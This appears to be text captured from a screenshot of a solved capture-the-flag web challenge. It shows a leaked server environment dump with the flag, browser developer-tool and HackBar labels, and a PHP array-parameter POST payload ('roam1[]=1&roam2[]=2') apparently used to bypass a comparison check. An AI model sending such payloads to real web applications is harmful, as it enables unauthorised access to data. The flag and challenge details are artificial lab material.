 PWD /var/www/html
APACHE_LOG_DIR /var/log/apache2
LANG C
KUBERNETES_PORT_443_TCP tcp://10.240.0.1:443
PHP_SHA256 746efeedc38e6ff7b1ec1432440f5fa801537adf6cd21e4afb
FLAG flag{0812f8a6-2b20-458f-b774-adccbea15f3f}
APACHE_PID_FILE /var/run/apache2/apache2.pid
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-confi
PHP_URL https://www.php.net/get/php-7.2.25.tar.xz/from/this/mirr
APACHE_RUN_GROUP www-data
APACHE_LOCK_DIR /var/lock/apache2
PHP_EXTRA_CONFIGURE_ARGS --with-apxs2 --disable-cgi
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 3 项，共找到 6 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://7a74bd97-c494-4016-8af6-ff260cad9f30.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
roam1[]=1&roam2[]=2
H
H